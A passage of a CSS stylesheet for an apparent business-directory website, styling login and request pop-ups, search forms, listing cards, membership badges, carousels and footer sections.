	padding: 0 10px
}

.email-tem-foot p {
	margin-bottom: 0;
	padding-top: 5px;
	font-size: 13px
}

.email-point {
	position: relative;
	overflow: hidden;
	width: 100%;
	border-bottom: 1px solid #e6e6e6;
	padding-bottom: 15px;
	padding-top: 20px
}

.email-point-left {
	float: left;
	width: 20%
}

.email-point-left img {
	width: 100%;
	padding: 0 20px 0 0
}

.email-point-righ {
	float: left;
	width: 80%
}

.email-point-righ h4 {
	padding-bottom: 10px
}

.email-point-righ p {
	font-size: 13px;
	margin-bottom: 15px
}

.email-list ul {
	margin-bottom: 0
}

.email-list ul li {
	display: block;
	font-size: 14px
}

.log-in-pop {
	position: relative;
	overflow: hidden;
	background: #fff;
	width: 60%;
	margin: 0 auto;
	margin-top: 5%;
	margin-bottom: 5%
}

.log-in-pop-left {
	float: left;
	width: 40%;
	background: url(../images/login.jpg) no-repeat center center;
	padding: 11% 6%;
	color: #fff;
	height: 100%;
	bottom: 0;
	background: #728294 url(../images/mail/bg.png) repeat
}

.log-in-pop-left h1 {
	color: #fff;
	font-size: 32px
}

.log-in-pop-left h1 span {
	display: block;
	text-overflow: ellipsis;
	overflow: hidden;
	white-space: nowrap;
	text-transform: capitalize;
	color: #fff;
	font-size: 24px;
	font-weight: 600;
	padding: 10px 0
}

.log-in-pop-left p {
	color: #fff
}

.log-in-pop-left h4 {
	color: #fff;
	margin-bottom: 15px;
	margin-top: 15px;
	border-top: 1px solid #525f6d;
	padding-top: 15px
}

.log-in-pop-left ul {
	margin-bottom: 0
}

.log-in-pop-left ul li {
	margin-bottom: 5px
}

.log-in-pop-left ul li a {
	display: block;
	background: #3f51b5;
	color: #fff;
	padding: 12px;
	border-radius: 2px;
	font-family: Quicksand, sans-serif
}

.log-in-pop-left ul li:nth-child(1) a {
	background: #39579a
}

.log-in-pop-left ul li:nth-child(2) a {
	background: #f24033
}

.log-in-pop-left ul li:nth-child(3) a {
	background: #24a9e6
}

.log-in-pop-left ul li a i {
	padding-right: 7px
}

.log-in-pop-right {
	float: left;
	width: 60%;
	padding: 50px
}

.log-in-pop-right h4 {
	font-size: 24px;
	margin-bottom: 20px
}

.log-in-pop-right a {
	color: #333
}

.log-in-pop-right form label {
	font-size: 14px!important;
	font-weight: 200;
	left: 15px;
	top: 14px
}

.log-in-pop-right form input {
	border: 1px solid #dfdfdf;
	padding: 8px;
	box-sizing: border-box;
	height: 45px;
	border-radius: 2px;
	font-size: 15px;
	color: #636363
}

.log-in-pop-right form textarea {
	border: 1px solid #dfdfdf;
	padding: 8px;
	box-sizing: border-box;
	height: 70px;
	border-radius: 2px;
	font-size: 15px;
	color: #636363
}

.log-in-pop-right form input[type=submit] {
	color: #fff;
	font-size: 14px;
	font-weight: 600
}

.padd-top {
	margin-top: 15px
}

.log-in-btn {
	background: #f4364f;
	color: #fff;
	padding: 2px 10px;
	font-weight: 600
}

.pop-close {
	color: #333;
	width: 24px;
	height: 24px;
	display: inline-block;
	position: absolute;
	top: 15px;
	right: 15px
}

.pop-close:hover {
	transform: rotate(180deg)
}

.pop-close img {
	width: 24px
}

.modal-open {
	overflow: inherit!important
}

.log-ch-bx p label {
	left: 1px;
	top: 10px;
	color: #727070
}

.dir-cat-search {
	width: 85%
}

.cate-search-form div {
	float: left;
	padding: 0 5px
}

.cate-search-form div:nth-child(1) {
	width: 60%
}

.cate-search-form div:nth-child(1) input {
	background: #fff!important
}

.cate-search-form div:before {
	font-family: FontAwesome;
	content: "\f002";
	position: absolute;
	font-size: 14px;
	color: #6a6f73;
	margin: 18px 5px 5px 11px;
	font-weight: 300
}

.cate-search-form div:nth-child(2):before {
	content: "\f041";
	font-size: 18px;
	margin-top: 17px
}

.cate-search-form div:nth-child(3):before {
	content: "\f0ca"
}

.cate-search-form div input {
	padding-left: 35px
}

.cate-search-form div:nth-child(2) {
	width: 20%
}

.cate-search-form div:nth-child(3) {
	width: 20%
}

.cate-search-form div:nth-child(4) {
	width: 15%
}

.cate-search-form .auto-category {
	background: #fff;
	border: 0;
	height: 55px;
	border-radius: 2px;
	box-sizing: border-box;
	font-size: 14px
}

.cate-search-form div.input-field label {
	top: 18px;
	left: 38px
}

.dir3-home-head {
	width: 100%;
	height: 100%;
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-o-user-select: none;
	user-select: none;
	background: url(../images/banner6.webp) no-repeat, #2196f3;
	background-size: cover;
	position: relative
}

.dir3-home-head:before {
	content: '';
	position: absolute;
	background: linear-gradient(to top, rgba(0, 0, 0, .56) 14%, rgba(0, 0, 0, .14) 66%);
	top: 0;
	bottom: 0;
	left: 0;
	width: 100%
}

.hom3-top-menu {
	display: block;
	top: -70px;
	-webkit-transition: all .5s ease;
	-moz-transition: all .5s ease;
	-o-transition: all .5s ease;
	transition: all .5s ease
}

.top-menu-down {
	top: 0;
	-webkit-transition: all .5s ease;
	-moz-transition: all .5s ease;
	-o-transition: all .5s ease;
	transition: all .5s ease
}

.cate-search-form div input[type=submit] {
	padding-left: 0;
	color: #fff
}

.land-packages {
	background: #e9f8fd;
	margin-top: -5px;
	margin-bottom: -5px;
	border-bottom: 1px solid #cfe5ec;
	border-top: 1px solid #cfe5ec;
	padding-top: 50px
}

.land-pack {
	position: relative;
	display: table;
	width: 100%;
	margin: 0 auto;
	padding-bottom: 50px
}

.land-pack ul li {
	float: left;
	width: 20%
}

.land-pack-grid {
	display: inline-block;
	width: 90%;
	position: relative;
	overflow: hidden;
	height: auto;
	box-sizing: border-box;
	background: #141e30
}

.land-pack-grid:hover .land-pack-grid-text {
	margin-top: -42px;
	-webkit-transition: all .5s ease;
	-moz-transition: all .5s ease;
	-o-transition: all .5s ease;
	transition: all .5s ease
}

.land-pack-grid:hover .land-pack-grid-btn {
	height: 40px;
	-webkit-transition: all .5s ease;
	-moz-transition: all .5s ease;
	-o-transition: all .5s ease;
	transition: all .5s ease
}

.land-pack-grid-img img {
	width: 100%;
	height: 180px;
	-webkit-transition: all .5s ease;
	-moz-transition: all .5s ease;
	-o-transition: all .5s ease;
	transition: all .5s ease;
	-webkit-object-fit: cover;
	-moz-object-fit: cover;
	-o-object-fit: cover;
	object-fit: cover;
	opacity: .8
}

.land-pack-grid:hover .land-pack-grid-img img {
	-webkit-transform: scale(1.05);
	-moz-transform: scale(1.05);
	transform: scale(1.05)
}

.land-pack-grid-text {
	position: relative;
	-webkit-transition: all .5s ease;
	-moz-transition: all .5s ease;
	-o-transition: all .5s ease;
	transition: all .5s ease;
	margin-top: -5px
}

.land-pack-grid-text h4 {
	margin: 0;
	background: #fff;
	padding: 15px;
	font-size: 15px;
	font-weight: 600;
	text-align: center;
	font-family: 'Open Sans', sans-serif
}

.land-pack-grid-btn {
	background: #17b599;
	color: #fff!important;
	text-align: center;
	display: block;
	height: 2.5px;
	line-height: 42px;
	box-sizing: border-box;
	-webkit-transition: all .5s ease;
	-moz-transition: all .5s ease;
	-o-transition: all .5s ease;
	transition: all .5s ease;
	text-transform: uppercase;
	text-decoration: none;
	font-weight: 700;
	font-size: 12px;
	letter-spacing: .5px
}

.land-pack-grid-btn-red {
	background: #df431f
}

.land-pack-grid-btn-yel {
	background: #f3c438
}

.land-pack-grid-btn-blu {
	background: #01a0d8
}

.land-com-form {
	background: #262e3e;
	padding: 30px;
	border-radius: 4px;
	box-shadow: 0 2px 15px -5px rgba(0, 0, 0, .76)
}

.land-com-form h2 {
	font-size: 22px;
	text-align: center;
	margin-bottom: 18px;
	color: #fff
}

.land-com-form form ul li {
	margin-bottom: 15px;
	position: relative;
	list-style-type: none
}

.land-com-form form ul li:before {
	font-family: FontAwesome;
	content: "\f002";
	position: absolute;
	font-size: 18px;
	margin-top: 19px;
	margin-left: 10px;
	color: #424a5a;
	font-weight: 300;
	z-index: 1
}

.land-com-form form ul li .autocomplete-content li {
	margin-bottom: 0
}

.land-com-form form ul li .autocomplete-content li:before {
	display: none
}

.land-com-form form ul li:nth-child(1):before {
	content: "\f007"
}

.land-com-form form ul li:nth-child(2):before {
	content: "\f095"
}

.land-com-form form ul li:nth-child(3):before {
	content: "\f0e0"
}

.land-com-form form ul li:nth-child(4):before {
	content: "\f0ca"
}

.land-com-form form ul li:nth-child(5):before {
	display: none
}

.land-com-form form ul li:nth-child(6):before {
	display: none
}

.land-com-form form ul li .input-field label {
	top: 9px;
	left: 55px
}

.land-com-form form ul li input {
	width: 100%;
	display: block;
	border: 0;
	border: 1px solid #d4d4d4;
	line-height: 24px;
	font-size: 14px;
	outline: 0;
	height: 40px;
	background: #fff;
	padding-left: 45px;
	box-sizing: border-box;
	border-radius: 3px;
	color: #1a2a38
}

.land-com-form form ul li select {
	width: 100%;
	display: block;
	border: 0;
	border: 1px solid #d4d4d4;
	line-height: 24px;
	font-size: 14px;
	outline: 0;
	height: 40px;
	background: #fff;
	padding-left: 45px;
	box-sizing: border-box;
	border-radius: 3px;
	color: #1a2a38
}

.land-com-form form ul li input[type=submit] {
	background: #f74d40;
	color: #fff;
	height: 50px;
	line-height: 50px;
	text-transform: uppercase;
	font-weight: 600;
	font-size: 16px;
	text-align: center;
	border-radius: 3px;
	cursor: pointer;
	padding-left: 0;
	background: -webkit-linear-gradient(to top, #3547ab, #3f51b5);
	background: linear-gradient(to top, #f44336, #fb5a4e);
	border: 0;
	border-bottom: 1px solid #ea3224
}

.land-com-form form ul li:nth-child(5):before {
	content: "send";
	margin-left: 207px;
	margin-top: 17px;
	color: #fff;
	font-size: 16px;
	opacity: 0;
	-webkit-transition: all .5s ease;
	-moz-transition: all .5s ease;
	-o-transition: all .5s ease;
	transition: all .5s ease
}

.land-com-form form ul li:nth-child(5):hover:before {
	opacity: 1;
	margin-left: 212px;
	-webkit-transition: all .5s ease;
	-moz-transition: all .5s ease;
	-o-transition: all .5s ease;
	transition: all .5s ease
}

.land-com-form form ul li p {
	margin-bottom: 0;
	color: #a1aab3;
	font-size: 13px;
	text-align: center
}

.land-com-form form ul li p a {
	color: #d4d5d8;
	font-size: 12px
}

.land-com-form form ul li:last-child {
	margin-bottom: 0
}

.land-3-dwn-full {
	display: inline-block;
	padding: 60px 0
}

.quic-book-ser-full {
	background: #e9f8fd;
	display: inline-block;
	width: 100%
}

.quic-book-ser-inn {
	display: table;
	width: 75%;
	margin: 0 auto;
	max-width: 1020px
}

.quic-book-ser-left {
	float: left;
	width: 40%
}

.quic-book-ser-right {
	float: left;
	width: 60%;
	padding-left: 70px
}

.quic-book-text1 h3 {
	font-weight: 100;
	font-size: 34px
}

.quic-book-text1 h3 span {
	text-transform: capitalize;
	font-weight: 600;
	font-size: 42px;
	color: #333;
	margin-top: 10px;
	display: inline-block;
	margin-bottom: 30px
}

.v8-chbox input[type=checkbox] {
	display: none
}

.v8-chbox input[type=checkbox]+label {
	display: block;
	position: relative;
	padding-left: 35px;
	margin-bottom: 20px;
	font: 14px/20px 'Open Sans', Arial, sans-serif;
	color: #ddd;
	cursor: pointer;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none
}

.v8-chbox input[type=checkbox]+label:last-child {
	margin-bottom: 0
}

.v8-chbox input[type=checkbox]+label:before {
	content: '';
	display: block;
	width: 20px;
	height: 20px;
	border: 1px solid #2a2b33;
	position: absolute;
	left: 0;
	top: 0;
	opacity: .6;
	-webkit-transition: all .12s, border-color .08s;
	transition: all .12s, border-color .08s
}

.v8-chbox input[type=checkbox]:checked+label:before {
	width: 10px;
	top: -5px;
	left: -3px;
	border-radius: 0;
	opacity: 1;
	border-top-color: transparent;
	border-left-color: transparent;
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg)
}

.req-pop {
	position: fixed;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background: rgba(0, 0, 0, .7607843137254902);
	z-index: 99999;
	display: none
}

.req-pop-in {
	background: #fff;
	width: 750px;
	margin: 0 auto;
	margin-top: 40px;
	position: relative;
	overflow: hidden;
	border-radius: 2px;
	box-shadow: 0 11px 32px -9px #000
}

.req-pop-lhs {
	float: left;
	width: 45%;
	background: #182830;
	padding: 70px 30px;
	text-align: center;
	color: #fff
}

.req-pop-lhs h4 {
	font-size: 18px;
	font-weight: 600;
	margin-bottom: 30px
}

.req-pop-lhs ul li {
	margin-bottom: 25px;
	border-bottom: 1px solid #283541eb;
	padding-bottom: 13px
}

.req-pop-lhs ul li img {
	margin-bottom: 10px;
	width: 65px
}

.req-pop-lhs ul li p {
	color: #737c80;
	font-size: 14px
}

.req-pop-rhs {
	float: left;
	width: 55%;
	padding: 40px
}

.req-pop-rhs h2 {
	margin-bottom: 12px;
	font-weight: 600;
	text-align: center
}

.req-pop-rhs p {
	margin-bottom: 25px
}

.req-pop-sec-1 .v8-chbox ul {
	overflow: hidden;
	overflow-y: auto;
	max-height: 350px
}

.req-pop-sec-1 .v8-chbox ul li {
	margin-bottom: 15px
}

.req-pop-lhs ul li:last-child {
	margin-bottom: 0;
	padding-bottom: 0;
	border-bottom: 0
}

.req-pop-sec-1 .v8-chbox ul li label {
	color: #333;
	font-weight: 600
}

.req-pop-rhs .req-nxt {
	background: #dce3e3;
	color: #748484;
	padding: 10px 40px;
	display: inline-block;
	float: right;
	margin-top: 15px;
	cursor: pointer
}

.req-pop-rhs .req-nxt.nxt-act {
	background: #f66262;
	color: #fff
}

.req-pop-sec-2,
.req-pop-sec-3 {
	display: none
}

.v8-inputs form ul li {
	margin-bottom: 15px;
	padding: 0 15px
}

.v8-inputs form ul li input {
	border: 1px solid #d4d4d4;
	font-weight: 600;
	color: #1a2a38;
	width: 100%;
	padding: 5px 20px 5px 45px;
	height: 42px;
	font-size: 15px;
	border-radius: 2px
}

.v8-inputs form ul li input::placeholder {
	font-weight: 500;
	color: #63686e;
	opacity: 1
}

.v8-inputs form ul li:before {
	font-family: FontAwesome;
	content: "\f002";
	position: absolute;
	font-size: 18px;
	margin: 9px 10px 10px 15px;
	color: #424a5a;
	font-weight: 300;
	z-index: 1
}

.v8-inputs form ul li:nth-child(1):before {
	content: "\f007"
}

.v8-inputs form ul li:nth-child(2):before {
	content: "\f095"
}

.v8-inputs form ul li:nth-child(3):before {
	content: "\f0e0"
}

.v8-inputs form ul li:last-child:before {
	display: none
}

.rer-sub-btn {
	background: #f74d40;
	color: #fff;
	height: 50px;
	line-height: 50px;
	text-transform: uppercase;
	font-weight: 600;
	font-size: 16px;
	text-align: center;
	border-radius: 3px;
	cursor: pointer;
	padding-left: 0;
	background: -webkit-linear-gradient(to top, #3547ab, #3f51b5);
	background: linear-gradient(to top, #f44336, #fb5a4e);
	border: 0;
	border-bottom: 1px solid #ea3224;
	display: block
}

.req-pop-clo {
	position: absolute;
	right: 10px;
	top: 10px;
	font-size: 20px;
	cursor: pointer
}

.req-pop-sec-3 div h2 {
	font-size: 42px
}

.req-pop-sec-3 div p {
	text-align: center;
	font-size: 18px;
	color: #394d53
}

.req-pop-sec-3 div img {
	width: 100%
}

.location_scroll {
	padding: 40px 0
}

.location_scroll .item {
	padding: 8px;
	border-radius: 4px
}

.location_scroll .location_block {
	box-shadow: 0 2px 2px 0 rgba(0, 0, 0, .16), 0 0 0 1px rgba(0, 0, 0, .08);
	display: inline-block;
	text-align: center;
	display: block;
	border-radius: 12px;
	background: #fff
}

.location_scroll .location_block .image_block {
	height: 150px;
	overflow: hidden;
	transform-origin: top left;
	border-radius: 12px 12px 0 0
}

.location_scroll .location_block .image_block img {
	width: 100%;
	height: 100%
}

.location_scroll .location_text {
	height: 50px;
	display: flex;
	align-items: center;
	justify-content: center
}

.location_scroll .location_text p {
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	margin: 0;
	color: #000;
	padding: 0 8px;
	font-size: 13px
}

.location_scroll .owl-carousel .prev-slide::before {
	font-family: FontAwesome;
	font-weight: 600;
	content: "\f104";
	color: #fff;
	font-size: 26px;
	line-height: 44px
}

.location_scroll .owl-carousel .next-slide::before {
	font-family: FontAwesome;
	font-weight: 600;
	content: "\f105";
	color: #fff;
	font-size: 26px;
	line-height: 44px
}

.location_scroll .owl-carousel .nav-btn {
	height: 45px;
	position: absolute;
	width: 45px;
	cursor: pointer;
	top: 85px!important;
	background: #3e86ed;
	border-radius: 110px
}

.add-vedio {
	padding: 70px 0;
	background: linear-gradient(to bottom, #fff, #e3e6ef)
}

.add-vedio .com-title {
	margin-bottom: 22px
}

.add-vedio iframe {
	margin: 0 auto;
	display: block
}

.trading_for .home-list-pop {
	min-height: 160px
}

.corona_btn {
	position: fixed;
	right: 0;
	top: 147px;
	z-index: 99
}

.corona_btn a {
	color: #fff;
	background: #f1311d;
	font-size: 18px;
	text-transform: uppercase;
	padding: 11px;
	-webkit-transform: rotate(90deg);
	transform: rotate(90deg);
	-webkit-transform-origin: 0 0;
	transform-origin: 0 0;
	width: 120px;
	cursor: pointer;
	position: relative;
	top: -1px;
	display: block;
	right: -124px;
	letter-spacing: 2px;
	border-radius: 0 0 4px 4px;
	font-weight: 600;
	text-align: center
}

.corona_btn a:hover {
	background: #eb4735
}

.treasted_section img {
	width: 12%!important
}

.trading_for {
	padding: 70px 0 0
}

span.ad {
	position: absolute;
	background: #f44336;
	color: #fff;
	font-size: 12px;
	padding: 1px 3px;
	border-radius: 2px;
	z-index: 9;
	left: 0;
	top: 0
}

.list_grid {
	margin: 0;
	display: inline-block;
	width: 100%;
	padding: 0 15px
}

.list_grid_filter {
	display: inline-block;
	float: right;
	background: #fff;
	border-radius: 5px;
	padding: 5px;
	box-shadow: 2px 0 9px 0 #33333321
}

.list_grid_filter i {
	vertical-align: sub;
	cursor: pointer;
	color: #93999b;
	font-size: 20px;
	padding: 0 5px
}

.list_grid_filter i.act,
.list_grid_filter i:hover {
	color: #02acd2
}

.mob_vt .dsk {
	display: none
}

.pricing-table {
	padding: 120px 0
}

.pricing-table .v4-pri-best {
	width: 200px;
	position: absolute;
	top: 20px;
	left: -55px;
	text-align: center;
	line-height: 50px;
	letter-spacing: 1px;
	color: #222;
	font-weight: 700;
	transform: rotate(-45deg);
	-webkit-transform: rotate(-45deg);
	-moz-transform: rotate(-45deg);
	background-color: #fba507;
	font-size: 15px
}

.pricing-table .v4-pril-inn-top h2 {
	text-transform: capitalize
}

.pricing-table .switch {
	padding: 20px 0 0
}

.pricing-table .switch label .lever:after {
	background-color: #1779d3
}

.ts-menu-3 ::placeholder {
	color: #636363;
	opacity: 1
}

.ts-menu-3 :-ms-input-placeholder {
	color: #636363
}

.ts-menu-3 ::-ms-input-placeholder {
	color: #636363
}

.countries_bg {
	padding: 120px 0;
	background: url(../images/banner6.jpg) no-repeat;
	background-size: cover
}

.countries_bg:before {
	content: '';
	position: absolute;
	background: linear-gradient(to top, rgba(0, 0, 0, .56) 14%, rgba(0, 0, 0, .14) 66%);
	top: 0;
	bottom: 0;
	left: 0;
	width: 100%
}

.countries_wrapper {
	padding: 80px 0
}

.country-row .country a {
	color: #273440;
	color: #5d7082;
	font-size: 16px;
	font-weight: 700;
	font-family: Quicksand, sans-serif
}

.country-row .country a:hover {
	color: #000
}

.country-row .country {
	padding: 10px 0;
	text-align: left
}

.countries_wrapper h1,
.countries_wrapper h2,
.countries_wrapperh3 a {
	font-family: Poppins, sans-serif
}

.franchise-partner {
	background: url(../images/banner6.jpg) no-repeat;
	background-size: cover
}

.franchise-partner:before {
	content: '';
	position: absolute;
	background: linear-gradient(to top, rgba(32, 52, 76, .64) 14%, rgba(0, 0, 0, .55) 66%);
	top: 0;
	bottom: 0;
	left: 0;
	width: 100%
}

.search-franchise .search-row {
	display: flex;
	padding: 53px 20px;
	align-items: center;
	justify-content: center
}

.search-franchise .search-row .col {
	margin: 0
}

.mobile_v {
	display: none;
	padding: 0 15px
}

.mobile_v .gold-member,
.mobile_v .platinum-member {
	top: -3px;
	left: -63px;
	font-size: 12px;
	line-height: 26px;
	width: 152px
}

.mobile_v .top_section {
	text-align: left
}

.mobile_v .top_section .image_wrap {
	display: inline-block;
	width: 100px;
	height: 100px;
	position: relative
}

.mobile_v .top_section .image_wrap a img {
	width: 100%;
	height: 100%;
	border-radius: 4px
}

.mobile_v .top_section .verified img {
	width: 21px!important;
	height: auto
}

.mobile_v .v4-pri-bestList {
	position: absolute;
	top: -21px!important;
	left: -77px!important;
	text-align: center;
	line-height: 23px;
	letter-spacing: 1px;
	width: 149px;
	padding: 5px
}

.mobile_v .v4-pri-bestList i {
	position: relative;
	top: 0;
	left: 0;
	font-size: 12px
}

.mobile_v .top_section .listing_content {
	display: inline-block;
	vertical-align: top;
	padding: 0 0 0 11px;
	width: 265px
}

.mobile_v .top_section .verified {
	position: absolute;
	right: 4px;
	bottom: 5px
}

.mobile_v .listing_content a h3 {
	color: #000;
	font-size: 19px;
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden
}

.mobile_v .listing_content h4 {
	color: #7c7c7c;
	font-weight: 600;
	font-size: 14px;
	padding: 6px 0;
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden
}

.mobile_v .bottom_wrap .list-enqu-btn ul li {
	width: 33%
}

.mobile_v .list-enqu-btn ul li a {
	font-size: 12px
}

.mobile_v .bottom_wrap .list-enqu-btn ul li a {
	border-radius: 25px
}

.mobile_v .bottom_wrap .list-enqu-btn ul li a.callnow {
	background: #fff!important;
	border: 1px solid #4b4b4b!important;
	color: #3a3a3a!important
}

.mobile_v .bottom_wrap .list-enqu-btn ul li a.quote {
	background: #f44336;
	border: 1px solid #dc2e21;
	color: #fff!important
}

.mobile_v .rating {
	text-align: left;
	padding: 3px 0 0
}

.mobile_v .rating .list-rat-ch,
.mobile_v .rating .total_rating {
	display: inline-block
}

.mobile_v .rating .total_rating {
	font-size: 13px;
	padding: 0 0 0 10px
}

ul.details_online_order li {
	overflow: hidden
}

ul.details_online_order li h4 {
	padding: 10px
}

ul.details_online_order li h4 a {
	color: #4d4d4d;
	font-weight: 600
}

.sm_vr .list-spac {
	width: 47%;
	float: left;
	box-sizing: border-box;
	margin: 10px;
	border: none;
	min-height: 203px
}

.sm_vr .dsk {
	display: none
}

.sm_vr .mobile_v {
	display: block
}

.mobile_v .v4-pri-bestList {
	display: block
}

.mobile_v .rating {
	height: auto
}

.mobile_v .list-number {
	padding-top: 3px
}

.mobile_v .list-number ul li {
	width: 100%;
	font-size: 12px;
	font-weight: 500;
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden
}

.mobile_v .list-number ul li a {
	font-size: 11px;
	font-weight: 600
}

.mobile_v .online_order ul {
	padding: 0 0 10px
}

.mobile_v .online_order ul li {
	width: auto
}

.mobile_v .online_order ul li img {
	width: 28px!important
}

.mobile_v .online_order ul li:nth-child(1) {
	padding: 0;
	font-weight: 800;
	display: block!important
}

.mobile_v .bottom_wrap {
	padding: 5px 0 0
}

.mobile_v .list-number ul li:nth-child(1) {
	display: none
}

.load_data {
	clear: both
}

.list-enqu-btn ul li a.call_now {
	background: #f44336!important;
	border: 1px solid #dc2e21!important;
	color: #fff!important
}

.list-enqu-btn ul li a.order_online {
	background: #00792f!important;
	border: 1px solid #00511f!important;
	color: #fff!important
}

.filter-mob {
	display: none
}

.filter-mob-view {
	display: none
}

.home-list-pop .verified {
	position: absolute;
	right: 25px;
	bottom: 42px
}

.home-list-pop .verified img {
	width: auto!important;
	height: auto
}

.gold-member {
	width: 140px;
	position: absolute;
	top: 2px;
	left: -38px;
	text-align: center;
	line-height: 34px;
	letter-spacing: 1px;
	color: #614700;
	font-weight: 700;
	transform: rotate(-45deg);
	-webkit-transform: rotate(-45deg);
	-moz-transform: rotate(-45deg);
	background: #f8b600;
	background: -moz-linear-gradient(left, #f8b600 0, #fce29f 53%, #f8b600 100%);
	background: -webkit-gradient(left top, right top, color-stop(0, #f8b600), color-stop(53%, #fce29f), color-stop(100%, #f8b600));
	background: -webkit-linear-gradient(left, #f8b600 0, #fce29f 53%, #f8b600 100%);
	background: -o-linear-gradient(left, #f8b600 0, #fce29f 53%, #f8b600 100%);
	background: -ms-linear-gradient(left, #f8b600 0, #fce29f 53%, #f8b600 100%);
	background: linear-gradient(to right, #f8b600 0, #fce29f 53%, #f8b600 100%);
	font-size: 13px;
	font-weight: 600
}

.platinum-member {
	width: 140px;
	position: absolute;
	top: 2px;
	left: -38px;
	text-align: center;
	line-height: 34px;
	letter-spacing: 1px;
	color: #292929;
	font-weight: 700;
	transform: rotate(-45deg);
	-webkit-transform: rotate(-45deg);
	-moz-transform: rotate(-45deg);
	background: grey;
	background: -moz-linear-gradient(left, grey 0, #f2f2f2 49%, grey 100%);
	background: -webkit-gradient(left top, right top, color-stop(0, grey), color-stop(49%, #f2f2f2), color-stop(100%, grey));
	background: -webkit-linear-gradient(left, grey 0, #f2f2f2 49%, grey 100%);
	background: -o-linear-gradient(left, grey 0, #f2f2f2 49%, grey 100%);
	background: -ms-linear-gradient(left, grey 0, #f2f2f2 49%, grey 100%);
	background: linear-gradient(to right, grey 0, #f2f2f2 49%, grey 100%);
	font-size: 13px;
	font-weight: 600
}

.treasted_section {
	padding: 12px 0 0
}

.treasted_section img {
	width: 70px!important
}

.rate_rt {
	padding: 0 0 0 7px
}

.service_list {
	padding: 100px 0
}

.service_list .list-mig-lc-con h5 {
	padding-top: 36px
}

.service_list .list-mig-like-com {
	min-height: 165px
}

.departments-row .department {
	margin: 0 0 35px
}

.departments-row h4 {
	font-weight: 400;
	line-height: 25px;
	font-size: 16px
}

.departments-row p {
	font-size: 12px;
	color: #2d323c;
	line-height: 9px
}

.job-apply .tz-up-btn {
	background: #01a0d8
}

ul.cata_mn {
	text-align: center;
	display: none
}

ul.cata_mn li {
	display: inline-block;
	padding: 20px 32px;
	text-align: center;
	transition: .3s ease-in;
	font-weight: 400
}

ul.cata_mn li strong {
	display: block;
	padding: 10px 0;
	font-size: 20px;
	font-weight: 900
}

.catagories-list .owl-carousel {
	z-index: 99
}

.catagories-list {
	padding: 30px 0 0;
	position: relative;
	z-index: 9
}

.catagories-list .list-block {
	display: flex;
	align-items: center;
	justify-content: center;
	flex-direction: column;
	width: 100%;
	background: #f6f6f6;
	padding: 20px 16px;
	border-radius: 2px;
	cursor: pointer
}

.catagories-list .list-block:hover {
	background: #e9e9e9
}

.catagories-list .list-block b {
	position: relative;
	color: #626262;
	font-size: 14px
}

.catagories-list .list-block b:after {
	position: absolute;
	top: 7px;
	right: -24px;
	content: '';
	background: url(images/catagories-arrow.png) 0 0 no-repeat;
	width: 18px;
	height: 10px;
	margin-left: 3px;
	opacity: .6;
	transition: .3s ease-in;
	display: none
}

.catagories-list .owl-theme .list-block img {
	width: 60px;
	margin: 0 0 10px
}

.catagories-list .owl-carousel .nav-btn {
	height: 45px;
	position: absolute;
	width: 45px;
	cursor: pointer;
	top: 35px!important;
	background: #dedede;
	border-radius: 110px
}

.catagories-list .owl-carousel .next-slide::before {
	font-family: FontAwesome;
	font-weight: 600;
	content: "\f105";
	color: #a5a4a4;
	font-size: 26px;
	line-height: 44px
}

.catagories-list .owl-carousel .prev-slide::before {
	font-family: FontAwesome;
	font-weight: 600;
	content: "\f104";
	color: #a5a4a4;
	font-size: 26px;
	line-height: 44px
}

.catagories-list .owl-carousel .next-slide {
	right: -66px
}

.catagories-list .owl-carousel .prev-slide {
	left: -66px
}

.catagories-menu-container {
	position: absolute;
	left: 0;
	right: 0;
	width: 100%;
	display: none;
	padding: 15px;
	background: #fff;
	border: 1px solid #c8c8c8;
	border-radius: 2px;
	box-shadow: 0 1px 5px 0 #bbb;
	z-index: 9
}

.catagories-list .owl-theme .owl-nav {
	height: 0
}

.catagories-menu-container .catagories-menu-container {
	display: none
}

.catagories-menu-container.active {
	display: block
}

.catagories-menu-container .nav-tabs li {
	margin: 0 12px 0 0
}

.catagories-menu-container .nav-tabs li.active,
.catagories-menu-container .nav-tabs li:hover {
	background: #01a0d8;
	color: #fff
}

.catagories-menu-container .nav-tabs {
	padding: 0 0 13px;
	border-bottom: #b8b7b7 solid 1px;
	margin: 0 0 17px
}

.catagories-menu-container .nav-tabs li a {
	font-size: 14px
}

.catagories-menu-container h3 {
	font-size: 16px
}

.catagories-menu-container ul li a {
	font-size: 14px;
	color: #000
}

.catagories-menu-container .tab-content ul li {
	padding: 0 0 10px
}

.catagories-menu-container .tab-content ul li a:hover {
	color: #337ab7
}

.catagories-menu-container .tab-content .tab-pane {
	text-align: left
}

.catagories-menu-container .sub-list {
	margin-top: 36px
}

.catagories-menu-container .tab_close {
	position: absolute;
	top: 0;
	right: 0;
	background: #f74d40;
	color: #fff;
	padding: 10px;
	cursor: pointer;
	display: block;
	z-index: 999
}

.local_service {
	padding: 0 0 50px
}

.loacl_service_block {
	margin: 0 0 30px
}

.loacl_service_block h3 {
	border-bottom: #959595 solid 1px;
	padding: 0 0 10px;
	margin: 0 0 10px
}

.loacl_service_block ul {
	text-align: left
}

.loacl_service_block ul li {
	padding: 0 12px 4px 0;
	display: inline-block;
	width: 33%
}

.loacl_service_block ul li a {
	color: #000
}

.loacl_service_block ul li a:hover {
	color: #1552ff
}

.cities_districts {
	padding: 20px 0
}

.cities_districts h4 {
	border-bottom: #636363 solid 1px;
	padding: 0 0 12px
}

.cities_districts ul {
	text-align: left
}

.cities_districts ul li {
	display: inline-block
}

.footerlisting_catagories {
	text-align: justify;
	height: 100px;
	overflow: hidden
}

.footerlisting_catagories span {
	padding: 2px 0;
	display: inline-block
}

.show_more {
	cursor: pointer
}

.open_div {
	height: auto;
	overflow: visible
}

.footer_services {
	display: block;
	padding: 20px 0
}

.footer_services h4 {
	border-bottom: #636363 solid 1px;
	padding: 0 0 12px
}

.footer_services a {
	color: #636363;
	font-weight: 400;
	font-size: 16px;
	display: inline-block;
	position: relative;
	top: 4px;
	left: 6px
}

.footer_services div {
	padding-bottom: 5px
}

.add-to {
	background-color: #fff;
	width: 100%;
